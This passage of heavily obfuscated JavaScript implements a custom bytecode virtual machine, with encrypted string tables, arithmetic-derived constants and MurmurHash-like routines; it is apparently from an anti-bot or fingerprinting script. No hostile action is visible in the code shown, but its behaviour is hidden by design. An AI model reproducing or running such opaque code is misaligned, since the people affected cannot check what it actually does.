MK(){Zp=[];bl=1;MH()[cH(bl)]=IDkUssMyRW;if(typeof window!==[]+[][[]]){jP=window;}else if(typeof global!==''+[][[]]){jP=global;}else{jP=this;}}function Vq(){return ZP.apply(this,[On,arguments]);}function ns(dP,gK){var Fq=ns;switch(dP){case kc:{var q8=gK[Qt];q8[q8[GV](c8)]=function(){this[jV].push(wc(this[tp](),this[tp]()));};ls(xF,[q8]);}break;case rl:{var Yc=gK[Qt];Yc[Yc[GV](qt)]=function(){var lP=this[HU]();var Fl=this[tp]();var KP=this[tp]();var vH=this[qF](KP,Fl);if(PU(lP)){var Is=this;var B9={get(Mn){Is[zp]=Mn;return KP;}};this[zp]=new Proxy(this[zp],B9);}this[jV].push(vH);};ns(kc,[Yc]);}break;case hD:{var KD=gK[Qt];KD[KD[GV](Bm)]=function(){this[jV].push(BV(this[tp](),this[tp]()));};ns(rl,[KD]);}break;case Js:{var zs=gK[Qt];zs[zs[GV](cP)]=function(){this[jV].push(this[fP](undefined));};ns(hD,[zs]);}break;case GP:{var Aq=gK[Qt];Aq[Aq[GV](dq)]=function(){this[jV].push(L9(this[tp](),this[tp]()));};ns(Js,[Aq]);}break;case Pp:{var z9=gK[Qt];z9[z9[GV](OH)]=function(){var Ym=this[HU]();var cp=z9[IV]();if(this[tp](Ym)){this[FU](Jq.g,cp);}};ns(GP,[z9]);}break;case AV:{var Vs=gK[Qt];Vs[Vs[GV](OF)]=function(){this[jV].push(Z9(LH(bl),this[tp]()));};ns(Pp,[Vs]);}break;case hn:{var Qq=gK[Qt];Qq[Qq[GV](Nl)]=function(){this[jV]=[];sq.call(this[kq]);this[FU](Jq.g,this[Qs].length);};ns(AV,[Qq]);}break;case Zt:{var nn=gK[Qt];nn[nn[GV](Ut)]=function(){var O=this[HU]();var x8=this[HU]();var Kp=this[IV]();var St=Rt.call(this[kq]);var JU=this[zp];this[jV].push(function(...ks){var vK=nn[zp];O?nn[zp]=JU:nn[zp]=nn[fP](this);var Cl=fF(ks.length,x8);nn[rF]=D8(Cl,bl);while(sF(Cl++,Sq)){ks.push(undefined);}for(let tt of ks.reverse()){nn[jV].push(nn[fP](tt));}G8.call(nn[kq],St);var fn=nn[Gl][Jq.g];nn[FU](Jq.g,Kp);nn[jV].push(ks.length);nn[j]();var sP=nn[tp]();while(Cq(--Cl,Sq)){nn[jV].pop();}nn[FU](Jq.g,fn);nn[zp]=vK;return sP;});};ns(hn,[nn]);}break;case rm:{var WP=gK[Qt];WP[WP[GV](Y9)]=function(){this[jV].push(this[IV]());};ns(Zt,[WP]);}break;}}var Zp;function QK(A8,cc){return A8<=cc;}function kP(){return ls.apply(this,[YP,arguments]);}function mt(){var xD=Object['\x63\x72\x65\x61\x74\x65']({});mt=function(){return xD;};return xD;}function Wn(vP,zn){return vP<<zn;}function VP(){return TD.apply(this,[E9,arguments]);}function Ic(){return ls.apply(this,[VU,arguments]);}var sq;var Jq;function Qm(mH){this[jV]=Object.assign(this[jV],mH);}function PU(nV){return !nV;}function TF(){return Ul.apply(this,[Mm,arguments]);}function Jw(a,b,c){return a.indexOf(b,c);}function JP(){return ns.apply(this,[Zt,arguments]);}function In(){return ls.apply(this,[lF,arguments]);}function FB(){this["L0"]++;this.gt=pQ;}var c;var Dq;function W8(HF,ED){var H8=W8;switch(HF){case QH:{var dn=ED[Qt];fc.kn=XP(GP,[dn]);while(sF(fc.kn.length,cl))fc.kn+=fc.kn;}break;case PF:{nq=function(HD){return W8.apply(this,[QH,arguments]);};fc.apply(null,[LH(Kn),ll,PU(bl),kq]);}break;case Em:{var f=ED[Qt];var A=D8([],[]);var Km=fF(f.length,bl);while(Fm(Km,Sq)){A+=f[Km];Km--;}return A;}break;case NV:{var tq=ED[Qt];TU.Am=W8(Em,[tq]);while(sF(TU.Am.length,Nl))TU.Am+=TU.Am;}break;case GU:{GD=function(JH){return W8.apply(this,[NV,arguments]);};TU.call(null,Ds,OF,rH,LH(bc));}break;case Pp:{var s=ED[Qt];var b8=D8([],[]);var EP=fF(s.length,bl);while(Fm(EP,Sq)){b8+=s[EP];EP--;}return b8;}break;case CP:{var vm=ED[Qt];K9.dU=W8(Pp,[vm]);while(sF(K9.dU.length,TV))K9.dU+=K9.dU;}break;case YP:{fV=function(wU){return W8.apply(this,[CP,arguments]);};MP(Mm,[LH(HH),Ds,Ct]);}break;case Zt:{var Hn=ED[Qt];Q8(Hn[Sq]);var UH=Sq;while(sF(UH,Hn.length)){YH()[Hn[UH]]=function(){var ws=Hn[UH];return function(l,Jn,TP,cF){var Ks=Bc(lK,Jn,Y9,cF);YH()[ws]=function(){return Ks;};return Ks;};}();++UH;}}break;case R:{var WV=ED[Qt];Bn(WV[Sq]);for(var ts=Sq;sF(ts,WV.length);++ts){nt()[WV[ts]]=function(){var U8=WV[ts];return function(Dl,gn,SK,Zn){var l9=Gc(PU({}),gn,SK,wp);nt()[U8]=function(){return l9;};return l9;};}();}}break;}}function Ul(lc,sp){var gc=Ul;switch(lc){case Mm:{var Ht=sp[Qt];GD(Ht[Sq]);for(var Gt=Sq;sF(Gt,Ht.length);++Gt){MH()[Ht[Gt]]=function(){var TK=Ht[Gt];return function(kl,zU,R8,LU){var jl=TU.call(null,kl,wK,PU({}),LU);MH()[TK]=function(){return jl;};return jl;};}();}}break;case Ln:{var Es=sp[Qt];var S8=sp[rl];var F9=sp[BH];var I8=sp[kc];var FV=D8([],[]);var LF=Dt(D8(S8,Kq()),wK);var qm=fU[F9];var mU=Sq;while(sF(mU,qm.length)){var gP=Rc(qm,mU);var j9=Rc(Gc.Cn,LF++);FV+=MP(Js,[Lc(N8(Wp(gP),j9),N8(Wp(j9),gP))]);mU++;}return FV;}break;case Pp:{var Wq=sp[Qt];Gc=function(pp,bK,Yn,It){return Ul.apply(this,[Ln,arguments]);};return Bn(Wq);}break;case jK:{var tc=sp[Qt];var Q9=sp[rl];var s8=sp[BH];var Rm=D8([],[]);var Tp=Dt(D8(tc,Kq()),FU);var rD=kU[Q9];for(var hP=Sq;sF(hP,rD.length);hP++){var Gn=Rc(rD,hP);var n9=Rc(K9.dU,Tp++);Rm+=MP(Js,[N8(Wp(N8(Gn,n9)),Lc(Gn,n9))]);}return Rm;}break;case AV:{var rs=sp[Qt];K9=function(Cs,p8,L){return Ul.apply(this,[jK,arguments]);};return fV(rs);}break;case On:{var p9=sp[Qt];var rU=sp[rl];var HP=sp[BH];var tm=sp[kc];var VH=D8([],[]);var En=Dt(D8(rU,Kq()),wH);var bV=r9[tm];var bs=Sq;if(sF(bs,bV.length)){do{var DU=Rc(bV,bs);var UF=Rc(Bc.Nn,En++);VH+=MP(Js,[N8(Wp(N8(DU,UF)),Lc(DU,UF))]);bs++;}while(sF(bs,bV.length));}return VH;}break;case HK:{var zV=sp[Qt];Bc=function(EU,Ac,cK,jU){return Ul.apply(this,[On,arguments]);};return Q8(zV);}break;case CD:{var OU=sp[Qt];nq(OU[Sq]);var PK=Sq;if(sF(PK,OU.length)){do{Ws()[OU[PK]]=function(){var mF=OU[PK];return function(Y,Z,Fs,zK){var Zl=fc(Y,Z,LP,Mc);Ws()[mF]=function(){return Zl;};return Zl;};}();++PK;}while(sF(PK,OU.length));}}break;case R:{var Xt=sp[Qt];var Ts=sp[rl];var UU=sp[BH];var nD=sp[kc];var bU=D8([],[]);var Rs=Dt(D8(nD,Kq()),Ft);var jn=gp[Xt];var RP=Sq;if(sF(RP,jn.length)){do{var lD=Rc(jn,RP);var Yl=Rc(TU.Am,Rs++);bU+=MP(Js,[N8(Lc(Wp(lD),Wp(Yl)),Lc(lD,Yl))]);RP++;}while(sF(RP,jn.length));}return bU;}break;case QH:{var Lt=sp[Qt];TU=function(jH,Cm,Sc,tP){return Ul.apply(this,[R,arguments]);};return GD(Lt);}break;}}function Bs(){return j8.apply(this,[QH,arguments]);}var TU;function Wt(D9,Zq){return D9>>>Zq;}var fV;var pq;function pw(){return this;}function IH(){var Hp=['dK','Y8','n','vq','m9','xU'];IH=function(){return Hp;};return Hp;}function KF(){return ns.apply(this,[kc,arguments]);}var fc;function YV(){return j8.apply(this,[GU,arguments]);}function F6(){this["Zw"]=this["Zw"]<<13|this["Zw"]>>>19;this.gt=YT;}function ls(RV,Vt){var Im=ls;switch(RV){case R:{var AK=Vt[Qt];AK[AK[GV](tn)]=function(){this[FU](Jq.g,this[IV]());};ZP(bq,[AK]);}break;case YP:{var DD=Vt[Qt];DD[DD[GV](qD)]=function(){this[jV].push(this[Lm]());};ls(R,[DD]);}break;case PF:{var mn=Vt[Qt];mn[mn[GV](CF)]=function(){this[jV].push(Wn(this[tp](),this[tp]()));};ls(YP,[mn]);}break;case Zt:{var Um=Vt[Qt];Um[Um[GV](vc)]=function(){var gm=this[HU]();var Jt=Um[IV]();if(PU(this[tp](gm))){this[FU](Jq.g,Jt);}};ls(PF,[Um]);}break;case lF:{var v=Vt[Qt];v[v[GV](DK)]=function(){this[jV].push(mP(this[tp](),this[tp]()));};ls(Zt,[v]);}break;case Js:{var Gm=Vt[Qt];Gm[Gm[GV](Uq)]=function(){this[jV].push(this[HU]());};ls(lF,[Gm]);}break;case hD:{var wl=Vt[Qt];wl[wl[GV](RH)]=function(){var Ss=this[HU]();var Dc=this[jV].pop();var An=this[jV].pop();var N9=this[jV].pop();var ID=this[Gl][Jq.g];this[FU](Jq.g,Dc);try{this[j]();}catch(H9){this[jV].push(this[fP](H9));this[FU](Jq.g,An);this[j]();}finally{this[FU](Jq.g,N9);this[j]();this[FU](Jq.g,ID);}};ls(Js,[wl]);}break;case VU:{var U9=Vt[Qt];U9[U9[GV](Ds)]=function(){this[jV].push(Wt(this[tp](),this[tp]()));};ls(hD,[U9]);}break;case hU:{var pn=Vt[Qt];pn[pn[GV](Us)]=function(){this[jV].push(Lc(this[tp](),this[tp]()));};ls(VU,[pn]);}break;case xF:{var AF=Vt[Qt];AF[AF[GV](pD)]=function(){this[jV].push(this[tp]()&&this[tp]());};ls(hU,[AF]);}break;}}var fU;function ND(){return ZP.apply(this,[QH,arguments]);}var Q8;function rj(){this["BS"]=this["BS"]<<15|this["BS"]>>>17;this.gt=Hj;}function w8(){return ls.apply(this,[hD,arguments]);}function MP(NK,gq){var Z8=MP;switch(NK){case rm:{var zF=gq[Qt];var RK=gq[rl];var xm=gq[BH];var m=gq[kc];var nm=r9[BU];var kp=D8([],[]);var Ql=r9[m];var wt=fF(Ql.length,bl);while(Fm(wt,Sq)){var pV=Dt(D8(D8(wt,RK),Kq()),nm.length);var cn=Rc(Ql,wt);var Rq=Rc(nm,pV);kp+=MP(Js,[N8(Wp(N8(cn,Rq)),Lc(cn,Rq))]);wt--;}return Ul(HK,[kp]);}break;case Js:{var JV=gq[Qt];if(QK(JV,Pl)){return jP[jq[Ds]][jq[bl]](JV);}else{JV-=LK;return jP[jq[Ds]][jq[bl]][jq[Sq]](null,[D8(mP(JV,NU),jp),D8(Dt(JV,Xc),pm)]);}}break;case NV:{var zP=gq[Qt];var vl=gq[rl];var V8=gq[BH];var Lq=gq[kc];var AD=D8([],[]);var k9=Dt(D8(zP,Kq()),Kc);var Tl=Ys[vl];var RU=Sq;while(sF(RU,Tl.length)){var Lp=Rc(Tl,RU);var B8=Rc(fc.kn,k9++);AD+=MP(Js,[Lc(N8(Wp(Lp),B8),N8(Wp(B8),Lp))]);RU++;}return AD;}break;case On:{var J=gq[Qt];fc=function(Bt,AH,UK,Yp){return MP.apply(this,[NV,arguments]);};return nq(J);}break;case Mm:{var Nq=gq[Qt];var V9=gq[rl];var Tc=gq[BH];var F8=kU[Sq];var Oc=D8([],[]);var Sn=kU[V9];for(var jD=fF(Sn.length,bl);Fm(jD,Sq);jD--){var At=Dt(D8(D8(jD,Nq),Kq()),F8.length);var FF=Rc(Sn,jD);var Pn=Rc(F8,At);Oc+=MP(Js,[N8(Wp(N8(FF,Pn)),Lc(FF,Pn))]);}return Ul(AV,[Oc]);}break;case Xp:{var vt=gq[Qt];fV(vt[Sq]);var Ps=Sq;if(sF(Ps,vt.length)){do{mt()[vt[Ps]]=function(){var Hc=vt[Ps];return function(AU,As,z8){var N=K9(AU,As,WH);mt()[Hc]=function(){return N;};return N;};}();++Ps;}while(sF(Ps,vt.length));}}break;case R:{var Zm=gq[Qt];var LV=gq[rl];var hK=[];var kK=MP(PF,[]);var VF=LV?jP[YH()[Vp(Sq)](WH,LH(L8),C,bl)]:jP[Ws()[E8(Sq)](LH(qt),BU,Up,wK)];for(var Sm=Sq;sF(Sm,Zm[MH()[cH(Sq)](BU,M8,wm,LH(QD))]);Sm=D8(Sm,bl)){hK[YH()[Vp(bl)](Yt,LH(Xm),H,Ds)](VF(kK(Zm[Sm])));}return hK;}break;case hn:{var EH=gq[Qt];var P9=gq[rl];var zt=nt()[zH(Ds)](YK,LH(DH),Ds,lK);for(var Vm=Sq;sF(Vm,EH[MH()[cH(Sq)](BU,PU(PU(Sq)),Fc,LH(QD))]);Vm=D8(Vm,bl)){var bm=EH[nt()[zH(BU)].call(null,Fc,LH(tF),Bq,Uc)](Vm);var ms=P9[bm];zt+=ms;}return zt;}break;case PF:{var QV={'\x33':nt()[zH(Sq)](Ep,LH(OP),rt,vV),'\x45':mt()[P8(Sq)](LH(Tn),bl,hs),'\x54':Ws()[E8(bl)].call(null,LH(XU),rt,hs,m8),'\x5a':YH()[Vp(Ds)](Rp,LH(OV),NF,Sq),'\x5f':nt()[zH(bl)].call(null,ZV,LH(bp),bl,EK),'\x6b':Ws()[E8(Ds)](LH(K),Bq,TV,RF),'\x7a':MH()[cH(bl)].call(null,Sq,BD,NU,LH(tF))};return function(Fp){return MP(hn,[Fp,QV]);};}break;case hU:{bl=+ ! ![];Ds=bl+bl;BU=bl+Ds;Sq=+[];Bq=BU+bl;rt=Bq*Ds-BU*bl;ll=rt+Bq-BU;Us=rt*BU-Bq+Ds-ll;c8=bl*rt*BU-ll;NU=Bq-bl+c8-Ds;lK=bl*BU*rt+Us*NU;Y9=Ds-bl+Us*NU+rt;pD=bl*Us-rt+ll;Mc=ll+pD*bl+NU+c8;sU=bl+Mc*ll+Bq+Ds;wp=c8*pD+BU*Us;vV=Ds*BU+rt+bl+NU;wm=Us+rt+c8+NU-BU;Un=Us*c8+Mc-Bq+pD;Kn=pD-Mc-Ds+Un*NU;T8=rt+Us*NU+ll+pD;wK=rt+c8-pD+Bq+bl;h9=NU*Us+ll*pD+Ds;FU=c8+ll+rt-NU+Ds;bP=rt+Mc+NU*bl+Ds;Ft=NU+bl+rt*Ds-BU;C9=pD-Mc+NU*Un*bl;Yq=c8*Us+pD*Bq;wH=ll+pD*Ds+BU*bl;LP=ll*c8+Bq*rt+pD;dD=NU+rt+Mc*Us*Bq;Oq=ll+BU*Un+Us+NU;tK=NU+Mc+ll*Un+Bq;Kc=Ds*NU*bl-Bq+rt;WH=BU*Bq+Mc+pD-bl;qt=pD+c8*BU*bl-Bq;Up=BU+c8+Ds+pD+rt;L8=Mc*Bq*bl*rt;C=c8+pD*NU-BU+Bq;M8=ll*pD+rt-Ds+Bq;QD=pD*Un-NU*rt-BU;Yt=ll+pD*Us+c8;Xm=Ds-Mc+c8*Un+pD;H=Us*bl+NU+Mc*Ds;Ep=ll+pD*rt-Bq+Us;OP=pD*Un+BU+rt-Ds;Tn=NU+Mc*rt-c8+Un;hs=c8*Bq*bl+BU;XU=NU*Mc+pD*Ds+Bq;m8=Bq*Us+ll+rt+pD;Rp=NU*ll-BU*rt+pD;OV=Un*BU-ll+Bq*NU;NF=bl+BU-Bq+Us+NU;ZV=Us+Mc-c8+ll*pD;bp=Mc*rt*ll-c8;EK=Ds+Bq*pD+NU;K=Un+Mc*NU+pD*ll;TV=pD*Ds+c8-bl;RF=c8+ll*Us+BU+NU;BD=ll+rt-BU+Mc;tF=BU*Un+Mc*pD-NU;YK=c8+Bq+pD-Ds;DH=Bq*ll*Us+Mc*NU;Fc=ll*Ds*Us;Uc=Ds*Mc-BU+pD+Bq;cl=BU+pD*ll+NU-Bq;kq=c8*Ds+pD+Us*rt;Nl=Mc+Us-pD+Bq*NU;OF=c8+ll+NU*rt+Bq;rH=ll+pD+NU+Us*rt;bc=rt*ll*pD*Bq;HH=Ds*Mc*Us+Un*rt;Ct=rt+bl+Mc-ll+BU;DV=pD*Un+NU-BU+ll;jV=Mc*ll-BU+Us*pD;zp=rt+c8*pD-NU;qF=NU+ll+pD*Mc-Un;xK=Ds+bl+pD+NU-ll;bn=Bq*NU-ll+rt+c8;GV=BU*Mc-Ds+Un-Us;tp=NU-Bq+rt*Mc-pD;d9=Us*Ds*bl*pD-c8;pH=ll+c8-pD+rt+Un;RH=c8+Us*Mc-NU+bl;Os=BU-bl+Bq*rt*ll;Pq=Un-ll+c8*Bq*bl;KH=Un+BU*NU+bl;sn=c8+Un-ll+Mc;HU=Mc+rt+Ds*c8*pD;TH=bl-NU+Mc*rt-c8;Vl=NU*ll*Ds+Bq+Mc;kt=ll+pD*rt+Mc+Us;fP=Mc*ll-Us*c8;LD=ll+Mc*rt-BU;Lm=Us+Mc*ll-Ds-pD;mc=Us+Un+Mc+ll*rt;v9=ll*BU+Ds*NU+rt;hV=NU*ll+Mc+BU-rt;W=NU-pD+ll*c8;Kl=ll*Mc-BU-Bq-Us;wD=Un+ll+Bq*NU*Ds;Ll=BU*Mc*Ds*bl-Bq;RD=rt*Mc-BU+pD-c8;tn=ll+Mc*c8-rt-Un;IV=BU-pD-rt+ll*Bq;qD=Us*ll+Mc*rt;CF=pD*Mc-c8*ll;vc=c8*Mc+Us-Un+pD;DK=bl-rt*BU+Us*Mc;Uq=rt*Bq*c8+Mc+NU;Gl=c8*Mc-Un+bl-Ds;j=Us+ll+c8*BU*bl;Bm=Mc*bl-ll+Us+pD;cP=Ds*Bq+rt*Us+pD;dq=ll+NU+Mc+Bq+c8;OH=pD+ll*Bq+Mc+BU;Qs=rt*ll+Un+Ds+Us;Ut=c8+rt*NU+Us*Ds;rF=rt+Un-Bq*BU+Mc;rK=NU*c8-ll-Us;xV=c8-Us+pD*Mc-NU;g9=Bq+BU*rt-NU+Us;bt=c8+NU+Un+rt*bl;t9=pD+NU+rt*Bq-bl;w9=pD*rt-Ds-ll;b9=pD-Bq+rt*Ds*c8;d=Mc+pD+Us+BU+c8;xt=ll*c8*BU+Ds*Us;}break;}}function xQ(){this["Zw"]^=this["VO"];this.gt=mZ;}function qT(a){return a.length;}function L9(zm,qs){return zm in qs;}function Z9(pP,Rl){return pP*Rl;}var js;function Wp(Ol){return ~Ol;}function sF(lU,k8){return lU<k8;}return jF.call(this,GU);function st(){return j8.apply(this,[jK,arguments]);}function V6(){this["Zw"]^=this["Zw"]>>>16;this.gt=pw;}function xc(){return ZP.apply(this,[BK,arguments]);}var f9;function vF(){return ls.apply(this,[R,arguments]);}function lt(Et,ht){return Et/ht;}function VV(){return jF.apply(this,[hn,arguments]);}function WM(){this["Zw"]=(this["Zw"]&0xffff)*0xc2b2ae35+(((this["Zw"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.gt=V6;}function Al(){return Q3(`${MH()[cH(bl)]}`,vn()+1);}function Jc(){return ls.apply(this,[PF,arguments]);}function jF(wq,Bp){var G9=jF;switch(wq){case GU:{Gc=function(Q,SH,Jl,qn){return XP.apply(this,[Mm,arguments]);};f9=function(XD){this[jV]=[XD[zp].J];};JK=function(sc,NH){return jF.apply(this,[GP,arguments]);};c=function(K8,fq){return jF.apply(this,[VU,arguments]);};Dq=function(){this[jV][this[jV].length]={};};zl=function(){this[jV].pop();};Rt=function(){return [...this[jV]];};G8=function(cs){return jF.apply(this,[Cc,arguments]);};sq=function(){this[jV]=[];};Bn=function(){return XP.apply(this,[AV,arguments]);};Q8=function(){return XP.apply(this,[fs,arguments]);};fc=function(Xl,q,MV,IF){return XP.apply(this,[WF,arguments]);};TU=function(FK,Qc,P,x9){return XP.apply(this,[Ms,arguments]);};nq=function(){return W8.apply(this,[PF,arguments]);};GD=function(){return W8.apply(this,[GU,arguments]);};fV=function(){return W8.apply(this,[YP,arguments]);};pq=function(ZH,Ml,zq){return jF.apply(this,[Dm,arguments]);};MP(hU,[]);jq=Wc();c9();MP.call(this,Xp,[IH()]);ZK();W8.call(this,Zt,[IH()]);vp();W8.call(this,R,[IH()]);Ys=QF();Ul.call(this,CD,[IH()]);gp=SD();Ul.call(this,Mm,[IH()]);js=MP(R,[['3k_','33T','kZ','z_33E______','z_3TE______'],PU(bl)]);Jq={g:js[Sq],r:js[bl],R:js[Ds]};;xP=class xP {constructor(){this[Gl]=[];this[Qs]=[];this[jV]=[];this[rF]=Sq;TD(Js,[this]);this[MH()[cH(rt)].call(null,bl,PU(PU(Sq)),PU(Sq),LH(DV))]=pq;}};return xP;}break;case GP:{var sc=Bp[Qt];var NH=Bp[rl];return this[jV][fF(this[jV].length,bl)][sc]=NH;}break;case VU:{var K8=Bp[Qt];var fq=Bp[rl];for(var fl of [...this[jV]].reverse()){if(L9(K8,fl)){return fq[qF](fl,K8);}}throw Ws()[E8(BU)](LH(sU),Ds,xK,bn);}break;case Cc:{var cs=Bp[Qt];if(wc(this[jV].length,Sq))this[jV]=Object.assign(this[jV],cs);}break;case Dm:{var ZH=Bp[Qt];var Ml=Bp[rl];var zq=Bp[BH];this[Qs]=this[w9](Ml,zq);this[zp]=this[fP](ZH);this[kq]=new f9(this);this[FU](Jq.g,Sq);try{while(sF(this[Gl][Jq.g],this[Qs].length)){var QP=this[HU]();this[QP](this);}}catch(X9){}}break;case R:{var g=Bp[Qt];g[g[GV](C)]=function(){this[jV].push(fF(this[tp](),this[tp]()));};}break;case hn:{var qP=Bp[Qt];qP[qP[GV](d9)]=function(){Dq.call(this[kq]);};jF(R,[qP]);}break;case Ms:{var Xq=Bp[Qt];Xq[Xq[GV](pH)]=function(){var dt=[];var Pm=this[jV].pop();var IU=fF(this[jV].length,bl);for(var E=Sq;sF(E,Pm);++E){dt.push(this[RH](this[jV][IU--]));}this[qt](MH()[cH(Ds)](ll,vV,LP,LH(h9)),dt);};jF(hn,[Xq]);}break;case hH:{var s9=Bp[Qt];s9[s9[GV](Os)]=function(){zl.call(this[kq]);};jF(Ms,[s9]);}break;case Qt:{var rV=Bp[Qt];rV[rV[GV](Pq)]=function(){this[jV].push(Z9(this[tp](),this[tp]()));};jF(hH,[rV]);}break;}}function nt(){var YD=new Object();nt=function(){return YD;};return YD;}function AL(){this["Zw"]=(this["Zw"]&0xffff)*0x85ebca6b+(((this["Zw"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.gt=zC;}function mq(){return ns.apply(this,[GP,arguments]);}function pt(){return TD.apply(this,[Js,arguments]);}function Vp(PH){return IH()[PH];}function K9(){return MP.apply(this,[Mm,arguments]);}function ZF(){return ZP.apply(this,[bq,arguments]);}function LH(XF){return -XF;}function wc(Jm,jt){return Jm===jt;}var Pt,LK,VU,lF,CD,hD,Ln,fs,PF,NV,jK,Em,hn,YP,kH,lm,R,Mm,hU,Ms,GP,CP,Cc,bq,Zt,E9,Pl,SF,Pp,hH,WF,Js,Xp,jp,AV,WD,pm,Xc,QH,ln,hF,BK,xF,Dm,ZU;function qV(VD,mp){return VD==mp;}function pQ(){if(this["L0"]<qT(this["dC"]))this.gt=s3;else this.gt=xQ;}var nq;function MD(){return j8.apply(this,[ZU,arguments]);}function Ns(){return ns.apply(this,[Js,arguments]);}function k(){return ns.apply(this,[hD,arguments]);}function Dn(){return ls.apply(this,[Zt,arguments]);}function YH(){var M9=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);YH=function(){return M9;};return M9;}var Ys;function c9(){kU=[" Dd;>nt5G0Dh*07Z+=vEKo{V;","","\fIR8M%9g^]D"];}function Hs(KV,MF){return KV^MF;}function YT(){this["qL"]=(this["Zw"]&0xffff)*5+(((this["Zw"]>>>16)*5&0xffff)<<16)&0xffffffff;this.gt=fL;}function hl(){return dp(UP(),766504);}function E8(t8){return IH()[t8];}var xP;function Lc(lp,tV){return lp|tV;}function fL(){this["Zw"]=(this["qL"]&0xffff)+0x6b64+(((this["qL"]>>>16)+0xe654&0xffff)<<16);this.gt=DI;}function v8(){return ZP.apply(this,[Pt,arguments]);}function B(){return Jw(`${MH()[cH(bl)]}`,"0x"+"\x32\x62\x62\x65\x64\x61\x36");}function mP(bD,qc){return bD>>qc;}function pU(){return B()+qT("\x32\x62\x62\x65\x64\x61\x36")+3;}function Dt(Gq,dH){return Gq%dH;}function MH(){var Il=[]['\x65\x6e\x74\x72\x69\x65\x73']();MH=function(){return Il;};return Il;}function Q3(a,b,c){return a.substr(b,c);}function dp(dC,Bj){var DP={dC:dC,Zw:Bj,VO:0,L0:0,gt:s3};while(!DP.gt());return DP["Zw"]>>>0;}function G(){return j8.apply(this,[Mm,arguments]);}var r9;function mT(){this["BS"]=(this["BS"]&0xffff)*0xcc9e2d51+(((this["BS"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.gt=rj;}function ZP(Qn,nP){var rc=ZP;switch(Qn){case Zt:{var nc=nP[Qt];nc[nc[GV](KH)]=function(){this[jV].push(lt(this[tp](),this[tp]()));};jF(Qt,[nc]);}break;case BK:{var CV=nP[Qt];CV[CV[GV](sn)]=function(){this[qt](this[jV].pop(),this[tp](),this[HU]());};ZP(Zt,[CV]);}break;case hD:{var U=nP[Qt];U[U[GV](TH)]=function(){this[jV].push(sF(this[tp](),this[tp]()));};ZP(BK,[U]);}break;case On:{var PP=nP[Qt];PP[PP[GV](Vl)]=function(){var nU=this[HU]();var dm=this[HU]();var rp=this[HU]();var lq=this[tp]();var Sl=[];for(var h8=Sq;sF(h8,rp);++h8){switch(this[jV].pop()){case Sq:Sl.push(this[tp]());break;case bl:var fp=this[tp]();for(var Wm of fp.reverse()){Sl.push(Wm);}break;default:throw new Error(Ws()[E8(Bq)].apply(null,[LH(dD),bl,kt,C]));}}var BF=lq.apply(this[zp].J,Sl.reverse());nU&&this[jV].push(this[fP](BF));};ZP(hD,[PP]);}break;case Pt:{var wV=nP[Qt];wV[wV[GV](LD)]=function(){this[jV].push(this[pH](this[Lm]()));};ZP(On,[wV]);}break;case SF:{var Ls=nP[Qt];Ls[Ls[GV](mc)]=function(){this[jV].push(D8(this[tp](),this[tp]()));};ZP(Pt,[Ls]);}break;case QH:{var YU=nP[Qt];YU[YU[GV](HU)]=function(){var ZD=this[jV].pop();var EV=this[HU]();if(mm(typeof ZD,MH()[cH(BU)](Bq,v9,hV,LH(Oq)))){throw MH()[cH(Bq)](rt,BD,W,LH(tK));}if(Cq(EV,bl)){ZD.J++;return;}this[jV].push(new Proxy(ZD,{get(fm,CU,Zs){if(EV){return ++fm.J;}return fm.J++;}}));};ZP(SF,[YU]);}break;case rl:{var gV=nP[Qt];gV[gV[GV](Kl)]=function(){this[jV].push(Fm(this[tp](),this[tp]()));};ZP(QH,[gV]);}break;case GU:{var Mp=nP[Qt];Mp[Mp[GV](wD)]=function(){this[jV].push(Hs(this[tp](),this[tp]()));};ZP(rl,[Mp]);}break;case bq:{var M=nP[Qt];M[M[GV](Ll)]=function(){var nF=[];var HV=this[HU]();while(HV--){switch(this[jV].pop()){case Sq:nF.push(this[tp]());break;case bl:var l8=this[tp]();for(var XV of l8){nF.push(XV);}break;}}this[jV].push(this[RD](nF));};ZP(GU,[M]);}break;}}function Vn(){return TD.apply(this,[hF,arguments]);}function Kj(){this["Zw"]^=this["BS"];this.gt=F6;}function S9(){return ls.apply(this,[xF,arguments]);}function X8(){return TD.apply(this,[kc,arguments]);}function gD(){return j8.apply(this,[Qt,arguments]);}function Eq(){return ls.apply(this,[hU,arguments]);}function Fm(Xs,MU){return Xs>=MU;}function Iq(){return ns.apply(this,[rl,arguments]);}function Wl(){CP=p+rm,lm=BH+kc*rm,Xc=On+BH*rm+Qt*rm*rm+rm*rm*rm,Cc=QU+BH*rm,SF=kc+kc*rm,Ln=kc+On*rm,CD=BH+On*rm,lF=rn+On*rm,NV=rn+rm,pm=Qt+BH*rm+kc*rm*rm+QU*rm*rm*rm+GU*rm*rm*rm*rm,Xp=rl+On*rm,hH=Qt+On*rm,Pl=GU+kc*rm+GU*rm*rm+GU*rm*rm*rm+QU*rm*rm*rm*rm,Pt=rl+rm,PF=QU+GU*rm,Em=HK+kc*rm,bq=QU+kc*rm,hn=rl+QU*rm,E9=HK+GU*rm,fs=HK+BH*rm,jK=p+On*rm,AV=Qt+kc*rm,BK=Qt+GU*rm,ZU=p+BH*rm,Ms=On+On*rm,kH=rn+BH*rm,Pp=GU+GU*rm,R=BH+QU*rm,QH=On+GU*rm,hD=HK+rm,GP=BH+GU*rm,WF=BH+BH*rm,Zt=Qt+QU*rm,YP=On+rm,LK=QU+kc*rm+GU*rm*rm+GU*rm*rm*rm+QU*rm*rm*rm*rm,hF=p+kc*rm,hU=rn+kc*rm,xF=QU+rm,ln=GU+BH*rm,Mm=GU+kc*rm,Dm=kc+GU*rm,VU=rl+BH*rm,WD=p+GU*rm,Js=QU+On*rm,jp=QU+rn*rm+BH*rm*rm+GU*rm*rm*rm+GU*rm*rm*rm*rm;}function xH(){return jF.apply(this,[hH,arguments]);}function P8(Ot){return IH()[Ot];}function T(){return jF.apply(this,[Qt,arguments]);}function IK(){return ZP.apply(this,[rl,arguments]);}function vp(){fU=["Wc.xmA<L\'^6`,vZsKhCeok|V7#\x3fl","","","y#B\th]^",",+WF","q"];}function UP(){return w()+Al()+typeof jP[MH()[cH(bl)].name];}var HK,GU,Qt,QU,kc,rn,p,rm,On,BH,rl;function N8(Tm,SP){return Tm&SP;}function f8(){return ns.apply(this,[hn,arguments]);}function ps(){return jF.apply(this,[Ms,arguments]);}function qH(){return 